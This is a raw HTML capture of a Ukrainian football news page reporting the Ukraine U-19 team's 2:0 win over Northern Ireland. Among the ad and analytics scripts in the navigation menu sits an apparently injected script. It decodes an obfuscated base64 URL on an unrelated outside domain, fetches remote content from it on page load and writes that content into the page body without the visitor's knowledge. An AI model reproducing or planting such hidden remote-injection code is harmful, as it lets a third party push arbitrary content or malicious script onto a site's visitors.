

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/zbirna/35426zbirna-ukraini-u-19-vpevneno-peregrala-pivnichnu-irlandiyu.html
body_size: 29744
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link rel="canonical" href="https://football-ukraine.com/zbirna/35426zbirna-ukraini-u-19-vpevneno-peregrala-pivnichnu-irlandiyu.html"/>
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Україна U-19 - Північна Ірландія U-19  2:0" />
<meta name="keywords" content="футбол україна, футбол онлайн, динамо, металіст, дніпро, впевнено, переграла, України, однолітків, Північної" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу : Збірна України : Збірна України U-19 впевнено переграла Північну Ірландію</title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<div class="site-section-header">НОВИНИ</div>
  <div class="node node-story">
	<div class="story_header_left">
		<div class="category"></div>
		<div class="date">23:30, 29  Бер 2016 </div>
	</div>
<h1 class="title">Збірна України U-19 впевнено переграла Північну Ірландію</h1>
    <div class="submitted">By <noindex><a target="_blank" rel="nofollow" href="http://Football-Ukraine.com"></noindex>Football-Ukraine.com</a>   </div>
    <div class="content"><div class="field field-type-filefield field-field-image">
<div class="field-items">
            <div class="field-item odd">

<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter"></div>
<br>
<div class="story_header_right">
<iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=http%3A%2F%2Fwww.facebook.com%2FFootballUkraina&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe>

&nbsp;&nbsp;<!-- Разместите этот тег в том месте, где должна отображаться кнопка +1 -->
<g:plusone size="medium"></g:plusone>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
{lang: 'ua'}
</script>
</div>

<div class="_ga1_on_"><img src="https://football-ukraine.com/uploads/images/default/9965_5.jpg" border="0" width="470" alt="9965_5.jpg (144.76 Kb)" /><br />Молодіжна збірна України до 19 років впевнено переграла однолітків з Північної Ірландії. <br /><br />У рамках еліт-раунду на ЄВРО-2016 українці цією перемогою вийшли на третю сходинку в групі з Польщею та Голландією. <br /><br /><b><u><a href='https://football-ukraine.com/zbirna.html' >Україна</a> U-19 - Північна Ірландія U-19  2:0</u></b><br />Голи: Піхалонок, 29, Циганков, 83.</div><br>
<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<b>ЧИТАЙТЕ ТАКОЖ:</b><br><br>
<center>
<script type="text/javascript" src="http://myledi.net/orphus/orphus.js"></script>
<p class="orphus" style="font-size: 12px;">Знайшов помилку? Виділи її та натисни CTRL+Enter. <noindex><a target="_blank" id="orphus" href="http://orphus.ru" title="Система Orphus"><img src="http://footballtransfer.com.ua/orphus/orphus.png" alt="Система Orphus" style="margin-top:-10px; margin-left: 10px;"></a></noindex></p><br>
</center>
<small>Мітки:  <a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%D3%EA%F0%E0%BF%ED%E8+U-19'>збірна України U-19</a>, <a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%CF%B3%E2%ED%B3%F7%ED%EE%BF+%B2%F0%EB%E0%ED%E4%B3%BF'>збірна Північної Ірландії</a></small>
<div style="text-align: right;">
</div>
<br><center>
<b>Подiлитись посиланням:</b><br>
<noindex>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="facebook,vkontakte,twitter,odnoklassniki,google,print"></div>
</noindex></center>
<br>
<script id="_vidverto-b93c03c894d1f8cc206fbd2611d70870">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-b93c03c894d1f8cc206fbd2611d70870");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("7201",t,{width:720,height:405})}))}(window,document);</script>

<br>
<!-- start content roll for football-ukraine.com -->
<div id="adpartner-vunit-3603">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/vunit?id=3603&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content roll for football-ukraine.com -->


 </div> </div> </div>
<br>
<b>Новини по темі:</b><br>
<li> 27.01.26 <a href="/zbirna/96966mihailenko-hoche-bachiti-batagova-u-zayavci-zbirnoi-ukraini-na-matchi-plei-of-do-chs-2026.html" alt="Михайленко хоче бачити Батагова у заявці збірної України на матчі плей-оф до ЧС-2026" title="Михайленко хоче бачити Батагова у заявці збірної України на матчі плей-оф до ЧС-2026">Михайленко хоче бачити Батагова у заявці збірної України на матчі плей-оф до ЧС-2026</a></li><li> 25.01.26 <a href="/shakhtar-zbirna/96947pedrinio-naturalizuetsya-i-debyutue-proti-shvecii-vzhe-v-berezni.html" alt="Педріньйо натуралізується і дебютує проти Швеції вже в березні" title="Педріньйо натуралізується і дебютує проти Швеції вже в березні">Педріньйо натуралізується і дебютує проти Швеції вже в березні</a></li><li> 04.01.26 <a href="/zbirna/96739sachko-pro-zbirnu-ukraini-nam-brakue-mudrika-z-iogo-nestandartnimi-hodami.html" alt="Сачко про збірну України: нам бракує Мудрика з його нестандартними ходами" title="Сачко про збірну України: нам бракує Мудрика з його нестандартними ходами">Сачко про збірну України: нам бракує Мудрика з його нестандартними ходами</a></li><li> 24.12.25 <a href="/zbirna/96658zhinochu-zbirnu-ukraini-ocholit-trenerka-vorskli-yaka-poednuvatime-dvi-posadi.html" alt="Жіночу збірну України очолить тренерка Ворскли, яка поєднуватиме дві посади" title="Жіночу збірну України очолить тренерка Ворскли, яка поєднуватиме дві посади">Жіночу збірну України очолить тренерка Ворскли, яка поєднуватиме дві посади</a></li>

        <div class="print_and_email">
      <ul class="print_and_email">
<li><span class="print_mail"><a href="/zbirna/35426zbirna-ukraini-u-19-vpevneno-peregrala-pivnichnu-irlandiyu/page1.print"><img src="http://football-ukraine.com/uploads/images/default/6649_1.jpg" title="Роздрукувати: Збірна України U-19 впевнено переграла Північну Ірландію" alt="Роздрукувати: Збірна України U-19 впевнено переграла Північну Ірландію" /></a></span></li>
        <li><span class="print_mail"><a href="mailto:?subject=News from Football-ukraine.com&amp;body=%20http://football-ukraine.com/zbirna/35426zbirna-ukraini-u-19-vpevneno-peregrala-pivnichnu-irlandiyu.html" title="Send this page by e-mail." rel="nofollow"><img src="http://football-ukraine.com/uploads/images/default/9188_2.jpg" alt="Відправити другу: Збірна України U-19 впевнено переграла Північну Ірландію" /></a></span></li>
      </ul>
    </div>
  </div>
 </div>

<div id="cap1" style="padding: 2px 2px;">
<A class="glink" style="cursor: pointer" onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('content2'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = '';">
<B><U>Прокоментувати</U></B></a>
</div> 

<DIV id="cap2" style="padding: 2px 5px; display: none;">
<a class="glink" style="cursor: pointer"  onclick="elm = document.getElementById('content1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('content2'); 
if (elm) elm.style.display = 'none'; elm = document.getElementById('cap1'); 
if (elm) elm.style.display = ''; elm = document.getElementById('cap2'); 
if (elm) elm.style.display = 'none';">
Вимкнути коментарі</a>
&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
<b>КОМЕНТАРІ</b></div>
<br>

<div id="content1" >	
</div>
<div id="content2" style="display: none;" >	

<!-- Here is user's comments -->



<!-- Here is `add comments` form -->

<script type="text/javascript">
var cajax = new sack();
function reload_captcha() {
	var captc = document.getElementById('img_captcha');
	if (captc != null) {
		captc.src = "https://football-ukraine.com/engine/captcha.php?rand="+Math.random();
	}
}	

function add_comment(){
	// First - delete previous error message
	var perr;
	if (perr=document.getElementById('error_message')) {
		perr.parentNode.removeChild(perr);
	}

	// Now let's call AJAX comments add
	var form = document.getElementById('comment');
	//cajax.whattodo = 'append';
	cajax.onShow("");
	cajax.setVar("name", form.name.value);
	cajax.setVar("password", form.password.value);
	cajax.setVar("mail", form.mail.value);
	cajax.setVar("vcode", form.vcode.value); 
	cajax.setVar("content", form.content.value);
	cajax.setVar("newsid", form.newsid.value);
	cajax.setVar("ajax", "1");
	cajax.setVar("json", "1");
	cajax.requestFile = "/plugin/comments/add/"; //+Math.random();
	cajax.method = 'POST';
	//cajax.element = 'new_comments';
	cajax.onComplete = function() { 
		if (cajax.responseStatus[0] == 200) {
			try {
				resRX = eval('('+cajax.response+')');
				var nc = document.getElementById('new_comments');
				nc.innerHTML += resRX['data'];				
				if (resRX['status']) { 
					// Added successfully!
					form.content.value = '';	
				}
  			} catch (err) { 
				alert('Error parsing JSON output. Result: '+cajax.response); 
			}
		} else {
			alert('TX.fail: HTTP code '+cajax.responseStatus[0]);
		}	
		 
		reload_captcha();
	}
	cajax.runAJAX();
}
</script>

<div id="new_comments"></div>
<form id="comment" method="post" action="/plugin/comments/add/" name="form" onsubmit="add_comment(); return false;">
<input type="hidden" name="newsid" value="35426#6277c10ff089f06f63b001a4aa96b0cf" />
<input type="hidden" name="referer" value="/zbirna/35426zbirna-ukraini-u-19-vpevneno-peregrala-pivnichnu-irlandiyu.html" />



<div id="respond">


<p>

		<table border="0" width="97%" cellspacing="0" cellpadding="0">
			<tr>
				<td width="7">&nbsp;</td>
				<td bgcolor="#FFFFFF">
				<table border="0" width="97%" cellpadding="0" cellspacing="0">

<tr>
<td width="200" style="padding-left: 15px;">Ім'я:</td>
<td style="padding: 5px;"><input type="text" size="30" name="name" value=""  /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Пароль: <small>(якщо зареєстрований)</small></td>
<td style="padding: 5px;"><input class="password" type="password" maxlength="16" size="30" name="password" value="" /></td>
</tr>
<tr>
<td style="padding-left: 15px;">Email:  <small>(обов'язково!)</small></td>
<td style="padding: 5px;"><input class="email" type="text" size="30" maxlength="70" name="mail" value=""  /></label></td>
</tr>

<tr>
<td style="padding-left: 15px;"><img id="img_captcha" onclick="reload_captcha();" src="https://football-ukraine.com/engine/captcha.php/captcha.php?rand=96154" alt="captcha" /></td>
<td style="padding: 5px;"><input class="important" type="text" name="vcode" maxlength="5" size="30" /></td>
</tr>


<tr>
<td width="200" valign="top" style="padding-left: 5px;"><br />
<a href="javascript:ShowOrHide('bbcodes');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />теги форматування</a><br />
<div id="bbcodes" style="display : none;"><br /><span id="tags">
<a onclick="insertext('[b]','[/b]', '')" title='Жирний шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/bold.gif" hspace="2" vspace="2" alt="Жирний шрифт" /></a>
<a onclick="insertext('[u]','[/u]', '')" title='Підкреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/underline.gif" hspace="2" vspace="2" alt="Підкреслений шрифт" /></a>
<a onclick="insertext('[url]','[/url]', '')" title='Вставити посилання'><img src="https://football-ukraine.com/engine/skins/default/tags/link.gif" hspace="2" vspace="2" alt="Вставити посилання" /></a>
<a onclick="insertext('[code]','[/code]', '')" title='Вставити код'><img src="https://football-ukraine.com/engine/skins/default/tags/code.gif" hspace="2" vspace="2" alt="Вставити код" /></a>
<a onclick="insertext('[hide]','[/hide]', '')" title='Вставити блок для зареєстрованих користувачів'><img src="https://football-ukraine.com/engine/skins/default/tags/hide.gif" hspace="2" vspace="2" alt="Вставити блок для зареєстрованих користувачів" /></a>
<br />
<a onclick="insertext('[s]','[/s]', '')" title='Закреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/crossline.gif" hspace="2" vspace="2" alt="Закреслений шрифт" /></a>
<a onclick="insertext('[i]','[/i]', '')" title='Похилий шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/italic.gif" hspace="2" vspace="2" alt="Похилий шрифт" /></a>
<a onclick="insertext('[email]','[/email]', '')" title='Вставити email'><img src="https://football-ukraine.com/engine/skins/default/tags/email.gif" hspace="2" vspace="2" alt="Вставити email" /></a>
